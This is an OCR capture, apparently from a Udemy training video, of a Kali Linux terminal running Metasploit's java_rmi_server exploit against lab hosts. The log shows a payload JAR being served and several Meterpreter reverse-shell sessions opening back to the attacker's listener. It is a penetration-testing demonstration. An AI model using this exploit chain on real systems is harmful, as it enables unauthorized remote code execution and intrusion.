 root@kali: ~
hashXP.txt
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 172.16.99.222:4444
msf exploit(multi/misc/java_rmi_server) > [*] 172.16.99.206:1099 - Using URL: http://0.0.0.0:8080/pbqBPZAFUZ40
[*] 172.16.99.206:1099 - Local IP: http://172.16.99.222:8080/pbqBPZAFUZ40
[*] 172.16.99.206:1099 - Server started.
ashWin8.
txt
[*] 172.16.99.206:1099 - Sending RMI Header...
[*] 172.16.99.206:1099 - Sending RMI Call...
[*] 172.16.99.206:1099 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 172.16.99.206
[*] Meterpreter session 3 opened (172.16.99.222:4444 -> 172.16.99.206:42624) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.206
[*] Meterpreter session 4 opened (172.16.99.222:4444 -> 172.16.99.206:59251) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 5 opened (172.16.99.222:4444 -> 172.16.99.207:1275) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 6 opened (172.16.99.222:4444 -> 172.16.99.207:1286) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 7 opened (172.16.99.222:4444 -> 172.16.99.207:1287) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 8 opened (172.16.99.222:4444 -> 172.16.99.207:1288) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 9 opened (172.16.99.222:4444 -> 172.16.99.207:1289) at 2018-02-23 10:52:00 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 10 opened (172.16.99.222:4444 -> 172.16.99.207:1290) at 2018-02-23 10:52:00 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] 172.16.99.206:1099 - Server stopped.
msf exploit(multi/misc/java_rmi_server) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >
Udemy